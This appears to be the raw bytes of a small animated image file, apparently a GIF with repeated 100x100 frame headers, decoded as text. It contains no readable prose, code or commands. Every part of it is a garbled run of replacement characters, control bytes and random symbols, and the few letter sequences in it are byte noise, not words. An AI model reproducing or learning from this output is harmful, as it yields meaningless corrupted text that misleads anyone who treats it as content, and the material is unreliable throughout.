��C�P3�U��L^4(��� pԫ�V���5"�/;B#�C�Dt�#�a:?ڱ�u4=9,*�_��� l��&1�������ca6�$r�Ё��Ć;��|�#�p��E�`#�*!��cw@�7�"B�$�!L`z�.+�|��t��GӀ�0{'�Ҡ}}!7�BT ��� 	bQ�+��%�1xb`F�\�p�o�p
��a��
���` xP�� ��rP�p��	�@A�B?��q���v��F"b0" �M�0� b��	�
����4~�$F؄'�+��q�Vp�P$f���e?�@�b ��a^ �Mz����c��I���@b H#��xV1(�Ds00("*cU�l�?��3f\�$�"k�;Pd�� �
Ԇ�0�Pds8� �h3i��w`
7�p��,�V*��lb �rwt��k 9v�c�U�C���
Ӑ��9}���Kqr8��:�K� �pԦXB�8eȂqp~3�vp�C��!�	PD@�0���8/'�\�u�e}�t�;{X7��2Ȃ�8#waXtLdX��x
������VW���Cp7�ArZ`
א,��(@v�zP��*�2����hV�	 �
�	��
o6�q����x�F�qrK"9�#�L�%$9����&�,�Xtw W�	�q�t�0���&�(y4;�p$� 2�����wy		E�����%�h��0�0�	��K�s7��/W^�kF��$�	�@X�8V`y�
���u�Q�w�q���� u����R�� ��\AX~c��$�b����� 	���$�٩`�l�~	�0�`ꐔ}1w�@
:�GM>�]T@���I+��v��st���Ia�`�GW	��֧�pi�vhpM��g�u�	�Wm�t����`
���A�6V���q���p��)�9Z�'Ag	q0�en��`��B�?HP����aRd��� n�&��`
��
��T��$a���
�p���\���p�A�;|���.�u��ja�)��s#��
����
��
�p�8AV�,E���
�� K�l��g`��
���@���&!	�o�@	��B��-9��	��x���vp�& �y��#����&�P�V!ˀ��8G��Lp���	�x�
max@r$.-�����j2��
��ft:/�p�+a��p�@Y�(�a
���`
�ʢ�P4L$�&�ˤ�p���m�
���3-Kh�Uqd�p��[Br�������� u�I���&c2˚
� �}Q��Z��
9�9 �E���j��j� �ـQh�OC ?��jop�`2� ��@����%� �3qh���M�E{�'A�j_���{D<�@:�89$���Er���� �A��{�T�(���`
�R��(V�Mm���������~Ux�P�.�{p�נh|�����TU`� 	��_>ck���x�P�	�����'T �;�ۻ�`
,��� ����,�b`�@6@ڻ'��!_bup��	� 	�P	��{<� B �;��d2���2�x䠑��2��D�ɽ��
E�K�`m�j�Ŋ^����mPj��j#hG�F�0���ʐ��k�����qBh�D�E  �W&��X�����<�Y�x�૬V���I�	�
z
�pӠ	�0�1���,-���"��K�f�:�B�܊<j0[&�k2]��ؐh��	��Pf9�r&up
Ԑ����*=�fS36w޻�A�7�%n�qu`ty�|��ct P�h2Z B3�u�C@�������|*�<����ȭy90�)���8Eg N�d+F���z*�?��v�B��0P�h4U��� p0puz&�{" 
�j��l���lǵ�@Z@0�P�>v*� !*w�sP	���V�yy�B_�U�D@'�D B08�&�l�&*&j@�]� ��qw�	�0�fY�W�d_2�r9@0~�,�\ j�	� ��\cz�-��#�c~�v�!?E@���FQ`�
��t0,
��(*h,�1���i$�Z 3@Y (�! %�rv6�~�$��� �k���H�Aq��`
sPFp�ID��VC�y{��&A�c�t�3�x�����kP( �m^(�1`�H"d�pP��D��`
�-i�.�`����;T��De�e����I���I�~Lj�S^CDp� t���hq��p��G��@E7A�xB tGX�op@a5���:�1T0��v#Z&͌�EM-�77�ך�8��H��h�
���YBE�ĳx2������t@�&!��k�g�#6H�%����ݤ7@Z^u1�?'13D@.�(�v��H�	�W<a�:�p��#5�1(��M6~@pܺ�L���7XXp��+����1/0g|'�Q��:�2�+�a��1)�6p�Rn�$^�^���P_!6�-�Ph_0HW@�'�U8�+�,�s>g8݉��-0f��H 	��>�N<E��TiD�\'x8�֮�ׂ���u<pJ ()���O5����v��K�+u�( �a�7�y��V(�'��'�'X�G@b��|�7((q���6��ߥ���U���\+0��%7 &���/�M����PG�}�5��>A�!)��7�g��׻�+0�Vn�?,��6`ژ*p�s~�V
3ÞF�b��-<�u��a��2��C���}��V���~�B @ ��F�-�� '��>N��W� P�-q�qG����ѵ�����iC#'A#E~�J���es��39�+%�F� ��?9��3@#�w+��@�'���G�	�2>�&�f!�4 � �PBk�o�bс�����a6T��@΀)�8�}@���xb'H`�� Ϳ���f��M'�D �qE��g��PX'�&�L�-u�4hHg� b�`)�NW0@ �"�?�4����$�52lH����4���G��F����0h��
$#���a<@��?$L�P�G��?1Z��3�eL1U�T��f��e>h�<R%O�)H�1#F�\��;ĀĆ'$�hq�Ɯv !� � ,    d d  � O�+�oE,�ш��U���ϊ&GlT�Ŋ?*Z��̟=(S�\ɲ�K��-����Hf��A$3V A���L���Xecg��!7�Խ�X��$�l�֖'b)8�g�arEbŊT���b&dE3Q������׿-�I�xe�+f�Cq���np�Q�1�9�92���|�C��,[?�'f�M���?*BQ�ǋ�d���v8㰡�':���)���Ȍ@ٸ�n�(c�ZyzŌs���;E��v��a+�Aq�*�P�R��A-Z�c��]3��C�?噧U;�YsZh+��J��Ä?O���M���Q)�1�H�d�W��͂��0�B*А�	C���XWL���a�m�Y��wqd�N/�;�4�?���k�9dCA�
�U��C�AD�w��3d�F�T�3'"�\
(�@2"Ań����P+U�#�����e�tf�����)�%6|��F6`Y�jf(���̳�I���Ғ����D���?H �T�;��f��Qq�aEʨ��q����4�Z�@�$Q��v�X�af}g�a��0�J�H3�5�w�
C#*�ڔ
1�Ҫ�U��G��j�"�}��<��s�>�!!ъ2��b�x�`����6�
���T��/$�P#pJ��O���揊9e�bT<��A�)$�wU�pB(h�w��&شӎ>ߞ�5H�GܐLЀ�B3P��ķ�Z�C��Q��Хp��Z�GЕ��
'�[�4ր�?G�����7��(J*��%2��U@A$\-�	��G�?���J%��X�=֠dwa�!qn��0ãQ��]�@��6D 	H�tW�]y@��)�dl>�3-��������1X���\���d��D���?yDJ$��4u�D�+�kHT=�)Ed{J'��ģUh�t�C�"q
��x���� 3(�����������.fJ����I @���`��`�s ""��g �L�rx<�yD��a�'!�Q���]>Ȧ���j�  Q	N�O`��J��:�D�i�Bb��|�$x �Q;P Q���@�H�3P?���0G!6d2p��`-U�Vg&��(�k��� ���M��q4�>b2�(j�u�[A##��t$*��$���vd�������!�@�/��Pa�`���Z��F&3Pބ��ʰ9D W�PA���Gu@�6��^�*�+�C�25ѥ��z��ӵ�h����@gX��%� �U�#�#�?�$�Jt�\�U+h��$ J���i!������@�Cx� ha����4�ӄ����&G�T BW��KH��3���ڤ5�̬h��7@�頠5(̀Y:B��3P��p��b�:l"�x@GD I4UKl���Ч"�����dAȫ?p�t���D$ށ�@���#�����Q�]�0�!\`]3�h��h�{�",g�u���eb3L�<f@��?2P�P��n��+�AhgД��B`0�"-Ӏ�*��
]E��`��	a]��]�"�,tWqxc/��C���:����i/�0`bS�.�>�"��JZeɻ���!Pqk�B����*|��k�r��	Q�Z�W�H��+��x�; E�bٵ�?��	l���D%B�q��LsK�����*���R���6�MI$A�k�x�XF���~̣��	��D�"�@E@�n����A9PID,H���0��&L�i�o��jĎ)��UD�ڊf �<��R�dm3���V��Qx;�fK<��`�:�q�Ӹ��i�P�u���C�FI�V���<�1+�T�*$z�A�C6AkZC"���Oӏ{أi̔�v�Cِ��[R%�D:�DBH��_�ac@	E��]��a�t�C��	T0��(�=�
JX�@Z��r$�Y3 ���l%$�`�c��(B�,�AS�Z���CtB�\P?�!_�c�(�P���@ �<Xi�Z�����N	~�S+8�!�(75��9䎨�tbg�$>� 6�FT`+��R.��m��'���x8$J��u��� =�-�eϊy�kl@�����	I����[���j�����k<9���F6h.�����tR�dJ�Bˢl��{�[�A
�df�@n6��� �4�R�P��?���dlY�BB\�;�,�a���X�"�lgg�C�+���Ž�3�i(9�ȕT�����U*��X��*ENU�B�w������>��q
S�U�;�!������P�l^�9�B��K+�~#�wI���.�+�V	��I���	��
��w_��0�UW)��P[�f}��N;�t�G��m*�6z���	�p�����	������1pGH04m�	p=$c�%ۖf`��b`�"�s��	���`
����	�@.��~Ґ/��?�DQ���
���"�J�r�f�`v�}�#�Fu @�������� >� l_���P$���Z�*�BX�1� P�|M�}'�5g0f�`�?��cjn�'Y	��� u��	��K��(AX��n,Z�y@)U�� 	�59�d�w���%��v+�#k�+q�;q`�p��
� 	�
��^?�HR,2�Ub�q�xHi�!*a��x
�1٘w���@��	����I�H"qC �~�)��`
I7f�RB�CI(Ay{�mVrrf�6�(4t����� �-�>װ����R�� P�֏��p;4����]��r4��M�0i��R0i�&�CW���q`��Z�K��v��v�xz�z�v�}�`���W�(P��`_!�S��p�1VT�v�v��)!�H����t�p�M�^Q$�"X�g7`8JP?q`
� ��Sn�x�q�t�P���c��	�0����qV	6�.C��њ���q��pz@y��#VLpݖFZ�#��7�O���b|���NL`���'Z��@Ӏ�pz Up�6��!�	��w��R���W�b`�`�)јÇ̰���`�y�^ �v��x;r+w����a��s�v<?�`
�p��}�Pu����
�P�0�f	Pq)�]����
���pi�1�dX�p
���@�y�m�v%t�`'	�
�v����x�b�8^r[o�s*|�@;��՞�����J���x�%}��3qʰ�k�9�S*��g��X
&|������c�ŷ�P�����G3���� �#�$�+jWQ!	��B��֠�Z�	�`|����t��
ȬuCxv�PQ�(AڧYy��	�0|����:_Z���PC�E���y�k&|��	+�j��tY�!(��&`�J`�p
�5�89�.qk�0Y x[s��p�Z�:Ӡ�&20�ApZ�mW�v���������j�����p�o���Z���� ���	W�2%��qΙ��-(u� �0i�!R�1�t -R?txk�	(1�p>	B� ��}�vc�);�(�z 2���Ɗ� [�ٶ
^�̡5�5+E�l���)����C������ь��z�;�6�0������� �q�@2 LL�xq���W�
����p��v�8f�A-y�$>�`�{
��@����ˠ��ap�	�1
��r'u�K��k�PoHC�x�"�)���bJFˀ����0��������F�����S�	�h�ky�����m��٧[�)u��f�9���� 	�	��	� �-�� �4Ϡ2SBޱH�M�!hk�(�K �
f�5��x��]��}� �mv�� 	��_���B3�a� �<�,�O��(A5UP%�@�jA�mp�K�NY�P��t�}��4��)!@ؙg�(`)�m3�D�L0!r���+E�J7G�zj����(���R+�6�p0j��o q�H@g�'�1y���Ɯ�Lp}�P`�\?o���<Yb�x�i+ޑ{f��8'��5��v90@;,�_t�0�[;�(��S�()�Ap�,Q0�j1�9y�x��ٶr�1a�8� 7 n��	���� OSɏ�X�� �5�*+5!ہQ����6�;!�\J�����V��G�%%gX�A4D� (��Up�	�pW`ojALPPg�	2��2'L�b�aI���cQ�������] ��m'f-w@F��@v��?���	�@1���*k�4����M��Z����40�m�C�t�Cm�+�df��cԳWh�_E@D��5H p��p )�٘]L����C5sn�	qC YEp�E0'N��jQ�`}�m�#YR+@dSA]�}�����H@��:�FC�7�U�ɲ5HѸqF��t0a���}�Q5%{(C��w�zv�V z{���D}��7�>P�ؽ	}�߇��f�-A݊q�!t)�s��v(�:��U�q�"׶�P����V�]t�Gp?0;�(�!́.��b��+���ʭ�4<n:
�7�0�pX`l2��ەT 5^ݼ]oM�VDa$T�`;��-0/�/��A!-[�}`�+~6�4P�PX�2�m�)!�Z��6��2��5ΉM�7xS)<�*�I%nO+#'�j�,��@�V�G�	�~�D�K]���+b:!�V�4p,�~����Ҕ�<!�����>��1_})0�l2�RR�}�`���Mg�
����"��G}x'��G�c��'�}�ڧ��i�81��;# +��}�ƥC�~6j�_N�)P+Q%����1�����caۤ���������֧#)���pct��"��	�^.�Aup���qfp
vC�,�R��2b�2})�=�)�(+�5 �}ݴ)�14=Fa$F��?��̡D�`t����qC�x�*8�>HO��*U������{���z��l��Af� e�W�  �q�}4,� �L��4`ڤ�-�8`E���l��>�p�V�>�F�F�N0M�'��u�s�52Pb� A(p� �� ���r�8��� ��ˆr�jݓ�=�F�0��>� +�@!0>0.���*�����]�m�5C	�0V�����31�A���5�W<s6(��� �È?>���w0��|\q��VP���F�>p9�?$T�T��ϟY���2F%�#��)#R�+�A�����1^�x1c?M(d�p����ӟ֍}<DH����n��bFÂ��<�
U�V�'&^�T�D���FN"H� �a�J�^�k����k,"�Ȑ�D
�3n\� !� � ,    d d  � 3� �/E)HI���dԀ��
DX Z���ȡu�P�H��ɓ(Ib��o]ʗ�N� �ᑄ�T�x��Z�Z��p����8�ӳn�~0�J凭YK�(g�L��-.V�TKR&�l@D
ь���zA�J��g���%ybƑ�#��$e�#��3f/�1�]ܑ{3��fUo悃C\��HX�T�(N�v0�1n-��3��!�j���y����S��7#�"�iF�,I*!M
�LD�����{/9�������"�� F¤J�2�$����Fp &R����X���g��pA�

FER���QL8d�HY1y�C0������E�C�V�E1ؐW aDIM�e�����"b��5�d3�g��OXC̠�Y�hI=x�|Q!�?�L�A���4Ϙ�Ya��s`',�LP�^j`H�?gL�s�1�!��bJ;aFՎ4�d��3\�W3�g�1p�q��ZXaEp<�)dyPS�K��CΑu��h�C(�B1ў�UA���u�)ؤE��I����5��ӯ���3ĐD`E�e`3� �
��!���N�(I��u9t�2X�V,��`E���	$PpB��Y1Gy�0��s��cM�`���.yB4(�`N-D�&j����C��1G��&�p��;�^�.V3<8\�'����Ц&��(@��pThGw@ҋ)��;�?��,UhѰQ�QksVm�G� �
$H 	m~kCg�Q"����4Ӝ�g���f�>�@��n�ec�@	#����A�Pqp��)���[���tM�u�$DC@EC���B@.A����PyjI'D��� :�(D���5�o���8U0��Zdaw�I%@�z�5��U�=��06f�0CX6z��< �?���C�����Hl�V+�=�f�efKG`�������
$����hmS���a���C�@Ū�ƛ�H���Zfp�&c������,���	P�;��g�ĒF?�x�|0�����X��F� R��Gf0,qE@�?�(D��Az�[R1&���x���B(@�E`_�"����eO��72�1$uj0a*�Bt�#xs�K�h���4j6�������\�bU���w4�i$y�C�
}��t�gn�	6�pW�
n��h�JC*x��.� �Y��8����S�"ֈ$]द�4�3��F`��jB$G �0�g�#T��������B�֘�4�����������H2�1�A���?m�� qr/rK$���*rD�En��4�4��}#�!�l(f([1/��<�%x�;�ɰ�,�;��(�y�[UVZ�O�8h�
*h@ � �AjP'V�w�c�A��� X��An0��A69�����KY�
l{�r�Ӆ���x�K��"͵]D!	`n �A�	6BdbB3�!G���E B�R*u�Q��<>���D��+�8Yv�DpE��NTj����lSq�Z�����f�����"�L��=+Ƞ�u��C�p�*�z�3�ыPTb���4���i����4z�ZWM3��*����"t�HPf�	f�C��'P��i����G;d)���#�{a��Z��!ȩz2+�$@���kh��:�
��טFC������g�"�pPM�v	R���-��2TH��X�4�1{p'E�>ȁ(�D�blЂ�f������k�,t*�q`�$b�C@"�]"�w�w�Is2=������j��FjP�@M�d���;�+uXC�pI�Bm��w�ю�f���K���%=�ʩ�bP�ȇb�P"��t($L�u��P�D�!7��?L\��a8����B���I����0�/"Y�����Cl��@�;Ɓd�� 6D0��84_�2ϳ#0�@�
Z��#�}�Rc ���`BIК��GU�di��#�r.�
Rǂ����Zj1@F����9���=;��@�/��R�������]�	8XAxP�]|-�Ad��w*V�r����M����6VA�U4���; b���`�ZAZ�gq� �/�j���R{�S�LL����9R��PX}�R��>�P \a��[0��Z�&30�Ġ��{��D@�����Wסۑ��*�_l�����0� ��_�����e(mg]��.C�i�$8�v�C�7 *��p��c�)�'V�|](�����<1��(m���m�Hx�%�@}(�����	���@�@�1�aGL�
VmրSI�yCAt�t 5�PfP�����e
�['��H���@�Rr"F�XU��gn�}��v`f��v���p]��{�X�BL���	��	T�1Q�*�nab�=]V��%v RY��=�`sgrjp2�Ӱ
�Ѐ�u� x���G{H��W���	�'HxF�X��"+�{��m��jX�vr���� �`KT�&��``���X�y�p�8�P�`a��}�gVmQV�Ll�'��=�6w@w� ���Ј��(�0������|s��j� Y�m��"F�Y8�2�v6nAvp7� �`�Ո�7���31f�JT���u���	n�eC�fpj�EKq�7���O�d�����X�0g�2����aQ�Sq h����'
X�&p\�qvp8��I��jf@��	��(������Ӏ����0�?p�o�p
�p�~���_����MPG�\�v��	ّ�� xX�*��2y��[C�o���p��f��xP��\� g�I��CVu�� b�0w��X�*T�UiH�y1y���S΅���yp&�=y�� y+X��qr�P&n�������%�l<��c��'C�:�b��	\2��d٘� 	k�:Mw����ؐ����F�E� xZp�&8�r���v�j�g�?�;�q6�_��
� x�@UR��'`oV����	B�X�z���dy� ��`
�8�!gpr�`
��̀P)�R$��?����q�U�@��pv`��I��	�'��c��	)'���uu�,,*W@46�LPV��@i_�	�������	� 	G�F�IJ�\�UV'�m�P�@uI�{a
�@u�4��`9��
n�_��	�P
�
$�	k0_ť8m��u���
ᑆ�&��&�2����*����"tN�@� �Q�
cf�Q��3c��i���
�6g�������Ŕ��
�PmbQ� ����`���i�'q0h��)ٖ9�`�4��f�zX��u�	�`�pk���y_@�]�`_���{R�xptp6��`i�J�t������b�p
�`Z0m��q��"U�	�
y��pG H�x�'�q�%!P�������
�X�.�	� �@ƄY�-���0�p�װ��� C�D��@ӯ���!��x@� g��@����0̀T�*��S!��7�������  ��r)��%���t����� u� ��nBk�%��v'pGQ�hQF��V�̰�0�@5���)c���+���	�p�� �� ^
��p/��
�@a�gAn	N������z�j0�#p�yN�4�v��ˠր].s�%���� ��b1��6ib�Z	Q��`
��`M�
K�m*�������f�������w�e�F( ����WHA�h�_� N����P�Uxy_5M�=w`���r�p���	��޶P����]���p.��Ҁ�ebpLI��vQ�l�=CI@�`
�P"�`A�Hy��m�{g`��d��������(dfd2�j�	� ԰�0q�qEA��"�C6��^��
��)� p^&�f�\OCw��	��	�ph�+�_�rP|�"\���$�G3�W����'a���P��`KyV�ÉYp��j��u�'���D@p�/�P���
��ZА�$<ppr+�KB�6p;f���8_���"6� '��af`@�0C�,�Vj��p@Z)�ȓg�&� =�'�Q���ߗ�$$��"1@�P21,�p
��\!L4 P�V�	����1X'���W�Q�P jbqVT����$$_�g0R1AG�Io��9����RЗ����U|v�=	�P�-�wQ ��K_�q4	p:�8$�XW����?qT�:u�]�P70A��?s�9(��!Q����@����D�^X`n`�E����7t�!��A~����V ��	�`G<w�rV�
�37 ��S�7�vd��R!�;�;vn��s����#y�F$�}��`���p��8�:DІl4�x��\X�vZ�:yt=�q����rM௕�X�=!'QL,�ao7p z�Z
������;H4t�A�qW��7�4@#�\�*0��ԯ~x��s��AZ�8���8����4}u�����T-�u�p ����q��寿�]�P'��A� /�>�Q$��V�
u��a��0I���, v4��q����g5ۄ%�/N�K�4Pm2,�-�5X�(4�Q���D0��)��d�@`D�n�QJq����y���YZRy]!H0|�<Z��|$�_3�|e���v�s�4;˽+\^�KN�C��4P���������)�'P�M\��m���|e~AÁ7`�\�5¥�0G����M�/BWE�o}v�l7�UX�ޯ��lң'%@2��4�Q�D��b��54�U�,��M�؞%v��Dq+0ޝ$������eG��FZT@-�� O2�R엮�|.��'��P/��	&f}��<07I�4ċ'�\��:\��/R��z����UpUl� �b02�cJ�L��''PL$���avq�ޙ�1�|<%���1`o����'#����o�syU Ԓt`
3 ���� #� $����([�%90F����D�Ia�A>�ۣ�-��O�ې?݆qT]��o �@��k
�p4P1�02}�4d�E)O� 
D21Q\ l��W�?%1�����	/��o�X�ζ�"��ӟ�H�_��N`o�}�yG[���4P	�``�'���<F0���߻��7�|a1���$q�Zl� �O�?-b�Q���8(�pA"P���+X���o�
��-b����W���ǡ?"8p�Hd >p��S��'��|1�N�Gd!R���H�T�b�JN&T�0S焥�#Z���BŊ/Z�8I�T>�($q���*� !� � ,    d d  � ���c�(N�#���-��X�2���*��1s<_��5I��ɓ�M{��ʗg,\1�Ȋ6g ��$�3��t�3C���ӧ���l�jI3�Y�"�N$�T�b%(Ѡ��4|��շ$�a�Ǭ܆n�;菈�8X̠��J�XRԋ�JąY�yl�K�]���I{����GX����đ��U�����ZƐ�h�?_�<�ݗM��Η9��;:�B4�4d�PL&C��Rŵ"�����m���/�� "S��X�0����²Q��U�/�?$�\�n��8��v�
D�
㭐A20�\XC��}E�Df�a_uh�)��Uo����
G��^,�PD6 �??UE��bDa4v�ub��O���n~}�PX4��{f���f@aC)�pDX��"����/M��
Z�@#A)DHTT��gX��BG��A't��T�1G�l��'���2K(V~�`�?)ǄX�6�	� AB(�0Cg��!���w����������
$�@F���?XXEhH@A�(f�Aǘ��b�4��:�4�,zײDА���``�E�Z�ݐ	��B��z�g�q�&�@�K���ӎ����}2A�.ư�E)�ga-D ����ia�,r�)�Tem;�ac\�-T!�D�0�'`%!6�.	�@��G�e��	*�\s2��X��w�-��1�����0��*���H)A������[�j�u�`��taԝPD'H`��t���`��Fyԁ$�0��B��eQ�+�pD4&㍾%�vG�?hA{��	s��H$�Pk�;�H���V� l�3�5XT]rc�B7o�9y���P$�����H#6��V�Q�{�E���Z� ������ŗ��t��O'��#��L3��OX�����B
l �Ĩ�]����A�܀	VhV}�~�����.�#� cmsa02��\�*X��6W�p ��Ћ{\�Z�P�������2�P���9���P>�� .4���!H8o~���3������b1,d*�V��9�
f8�F:��Z+7�P�e�@�4	'S#bZ��3��L@%��͉�
Z�C#�T��Z�P�5��#p�>�@n�6^��B#���&��S�	D��ֺ�5Ԕ������e�섑�`B�B�D��x`u�N ÂY\�=�"� E�hp'4�MX��	*�,`N�8��֣�CВ��p�<8�]F�3����t��y+ʘ���D*QE@a��<,���G��%zfX�8G2�H�+G(����Scj��!:��ql�py��/y%�U�������%�� 
�S�����&Bq
r�c�o�s(4�=18�d@�h!>GІpfe�9�!檇<�A��D*|�f`���=����h C�A��D\5�M�HbsI�"�8Ī�e���Ȩ5��4��:�
pt���4��OYl@���tc����
\�z�l(z��i�����3�!2��CM�����3�`�q���X�Y�"H�M����	S0c�X�:�1�gHC@H�><���ݧޥ-I���a(Hkx�1�1�a���!�0�;B� �<Z�l����=�z�il�2^-`��4��\���,��y�셨O�����=�`�"� �:Hl��݅	GhR���!�F�A�#�����Prx��pLW���=�q_�"��3N|kl�����f`e\�	5p��+�!��C�p��+d>D$B�
_\c�P0B!�Jt������Z"]$�v�h0���
@KQQ� 6	���ƞ�^ԝB��3E%*1i`��.�*-I,����I��E旅Va��	�x�뻟e�Ǉ@�$BQ�k��.�*�uL�t6�?�q�����Xl���<�fE&��`������C�;4u�c�([*��ϧ��jRvnBTq��l< �����Ag����k�S�`c(C��5$|ᇸ�:BQ�O���p��?�A��;b*bs�m�Z8�~��ka}p�y�Pa3l�8�)�w�l�Q7`%��VD�e��u�h!�fJ2��QvLš
�XG?ܱ�^ c�F�����ˀ�1��
�R3��kx��]�*�����}�z�+m����v��*�Ʊ��ͨe�&+� #�$L��y��s�@�+k�1�C�-��
�cL|��=����p������14CbFCߧN1�����5�XC�?��׿�����b���0�4Pe�hV^�Drsc�gO�p
��i��o�  E�76�*�ӥ�bB�h4Vy�ez�^g�;f��	�� x�K2�PH�*��	jz�{�;S2cWY v`�Ty�a3F/;&��va�`;HX$��q�|� 	70=�(0bS�h��vp"z�^�!�
� �'_�D��Q�����"C�r8~�1b E1av���a~3^���u���ҧx�Aj(Q]iA���p+U'�+d�y�E�vp#Sr�嗅�(���������pb���s�L�����p+6�`�u�1p�Y�QyAp��ea�`
�`9����dLf4�IbHZ��p?�2��U�8t�q�Ip`'΁�s�k��(���Ew���oQ זʃ���!ip0^�(!V`:��gpW��[E1%f�hƸؐ갑p!=��UP!E� ��U 4ۨ<)�S41�C	�pmP�h9�N	 ̐G��lҰM�@��6MBU@kT�	�`
[�wQ+�
�j�<,�CCk�Wy��Ts�	�����q��L"�� ��&g�	�
t��!��Đ5'�As	���v2w�u 	�p
��
�gS�у�A|=�M t��TdB��{������T�浕|Cka���	�0U�i��p��pgo�%G�>���P�wRq gʣ!��Y� A�
X�xu��Ķ	I����N1��� H��L��T�u�U`��Pppm�*��pU`#EeS	�0i��f���i	��5v��Д�!��	h@c	�x��ѕ@1Ws�:���nO{�0�$��"Gg	̀
�ƒ��rd?�c�P	��Sx��~9y�������p�Qo�(��	��t0u���	+s�Q�0�:�>� 
�p
�0Ik�(:h{�pup�����6oٰ�(�
��bg
��
���%1��c���|Z��p�V����,��e��Ej�� oVq
���
�@i���`R���	iW��PP�hf4�E�p���  ��'a�u� �`���vzT ��(	�`��ɂw�q ����yʓw�C�͠���P���#����P����SL`�>v��
��Hoi93V��z��T�V��C��� � �(�4���E��p@keZH0����ʀ�L�+�A�GwW�c9�����@����@������9q>R'Q@FP	�=�Ѕ��u�AW`鞫���� 6� 	�@U_�:�͠ĥU����tUp
̰K���q֐
y*$7���Tg�^� 	���|���`�P	��	�0\5U���6ڳ%�yp
��+'{�R�6��Ѳ
�`���� Vf�V�h�Kc?ca�
#J�0��q�[	��V6یPA��7`X�� u�c�%	��	�
]�$Ͱ
�r������뵸�`��	��z���S6�
�0:%�(����o�h�����������@w��`R��h�W�#i�J��v����j�2�p
6j2w1Ba
�.P Av���u�p�6ir��8��Q�e��3O�ÐЏX�pvUay ,p+ E ��AOFDVp�@�P���IEsd68ͧ�@ڄ3�`Eq�I�d<��:��R�D0(-@y�
&w�HS�gF`]��i�Ǔh�˓��	K;D
��A0�;I��Lp3�D�	1� q$�,q ��6�LD��7�y3�M�+��x١�h�uR��T���V�@�$@7P��	��
a,��+@�
�����uj)��eu�)Q�7�F�$#�e�f!wIeW�3 (�����R�9 ;`�Sy u�ʁ���rZ0�L#~��L�`�ա�����w�aD F#q{������T0�1]���:ͦ�D4F		��2� ��~�LEK��=�^�@a�L�j�@e�UU����&Q�'����x'1���}��X���vJ ������y�Jk���j�'� m��";#e)�\�!e�P�WA�S�����K|40��Fpա1�q@|��ezĄ�T $�oaDJ���X��Y@H���O��a302 ;^U��-�pM��uȂv`�)�"@0�!�q=9�w�٪�g�4�>F�mN��9��H��SD�+�J�݉��cEE���v����"q���M��(�-�3X1/ ]M�q Y2�+[t
�%�&��ݝ�<jP�ݤȯ�Cd'�\��d]�A�5 ޷1 �D�����
]t.Cr�:&A֤D�HqaL��#4p�C�L�}d3�]�� �zL�z^;m8N}�]��q�+Q��%a�z�&�MI�+з�AM�H@��~͡hoi�Uel��A^�%YB��80áY�z�2ANq@�s���"��b^��e�%4N�L���LfD��V�<�Ҩ*@�<����S�����R.�W�	~m�#�AKQ���}�M�ʞ�1Y�fV��,�j�>1�����N=s@M^;��P��p����#~a5�R;C#'�b�'�e�R��P�Ttp,d7Y���g�@�
SV���7N>p��#�R��7�Z��"kN��H��YW`L9p��@5�]� vC�,�z��C�,� ��P���a��x�T�2L���CX��B!
�׬\�d�x��;��2�880D����#���@�p� ������Z�#�m�-�ޥ-@�s=^�8��3H�P@LW�7�_��~#Q�ub:|��l|�/������]�3@�G�$�����
��{Q�1>��_!#���2!v����0;� ��,������	��d�@|���	������M�?�2� Aᄿ3n���GB���<tH�V�TĈd�^�4�X�ʑ'R�����+^�0�O	�nX�P�r�i�(H�@��Ȑ0Ü(��w���$�#+*V�$��pH�e��8��J�)R�h�� �HV�S����n���AX�� !� � ,    c d  � ����/�"+����C�S��C-Z����`�u���SH��ɓ(K6���������DA�G���Gь�*M�<��`H�H���lYR�7� �B!�D�(�hC��f���Y�͞�;���X)�bMx����Z�T!"q���V�����)��G�c�Xa��c�$T�@T��!_�Uj��H"u�D6>;���2��H�p�F('�<�34+q"rG��j��;��(޸�Q�ֽ�|F�2:�?�V���w�)yg��!��p&'��`x�sɿT�؀��br�=5Aꔧ�X-�4�mTDAF]fD̰�	)Ц"���G�&eXcAI�B
�T�@��c4�@�M΀�u	$���K�4"[��p�B��ICt�H�@A$�0S��w������2�5�}�T%YW��WG� pʈ��š�!���L6>zY�4�x�
���dh"a��M��1P@�I�u�q$�h��:��IP;�L3�Y-@�A3�@C��6�X@!��S�$��wf�q�)�t�M��*�b/$I�IWWw��'< ALY�|38�g�I*� �g�ӬVQ�D�A�S�L>�qĔ�$�DqT\��t̑G'��2O�I��P ��Si��
26��C¶C\%oh�Q��4�^���&��DQ�`�� ��Q=��?��������g��-S�(��j[S�4��@�O�sZw�H%����?J�6�%�?n�`�Oѐ��?bذ�B���?Qh�EwܡG$�d������SN�F�Ld�j��Xl�m��>@B($,pđ�&�L��5���tCk/�E�?��z���Xϡ0���;Í�F!A{�40��W3`A�)��uI(�l�u��Q'�(�%6���Вn�0Uh�5�
Tb��	*!��Y���0\c�)��CD���HpA�D��`]�����7��\��!�0�cAN5Ұ�b؂28�8 H��%�D%?��AP@�L���òNx�k��0(KAH �*�����p�R-@B���ri]:a>�!1}�2��C`�T�/3��
��8�R`A�P1l���=�'�wXv�A�E���Tȍ�����f����>� ?��{$�G֐�Ҟ�
��61i#�P����^�R�N0*�G+���?
��d�ÈbJ��Lr�!>��Nb+`A`U��V|��M B��=�� ��yf<L+i��2�����Z0�TM��i�:B4����*j1�1����Ya:ϢE����FĀ2���%�_��������DH�1�l�C�X�:Vx~�5Kc`��9�*τ�v�L@��E$�H�� �X���T�1e6�y*,2I����&�m�f-�@�5��B̓Z���]�P�:~1PU,C,=L?�qH{��	D���2���E;AO�0�3�i�# ���u���)N��g��1���4��&X�>���P����}s��� h��4���VH���X�:ޡ`0L�0E/��P���g��?�5��JDVX&i����Z����t��� "�H�2�Q�i�b��)�~ ��5K+%�	R�!1�m��UM�BS0jP�`|�:����&N�f�c��D""�6��5r�(`t�0���*7 X���X��"Z �l�P.-��|�Ý�	�	/c��D�5q�i�,�(�4D̖�Ą;���d�3��O�0����:�tI�"���$8l�fD�%��R�"����<�-��ϖ�f��)����p�-���`S����GÖaJ��cY�x�B����1�$E�T 4�.&C^&B[g(��x딺5�A�G?��	N�B�@�I��,唄�.YRf�#��_Ѣ���@�6��*���.uq0C��2{#�0![���vi��a%$��X��Z�m[�W�T����,ԑ-X��2����C�&��8���܀��y�� \N���'Y�M�����Y��`�9l"���8�q�dC��>K�:	}R�4��2�a���M�6+谰e�#�4��ID���ba#��-.���P[�BD^$�%�SgD�B��ȇ�O�,iX�1��|�>�@1�-c�P��V�M<O��3���X�������fa ��-)dE��CXK�?cD��J�P�m0��h�PK?���w7���@NЂ�� )H�����������Q���߅v>I�CX"�`�:���׳dCC���J�^.:
����k��E��X��:֡�	��a
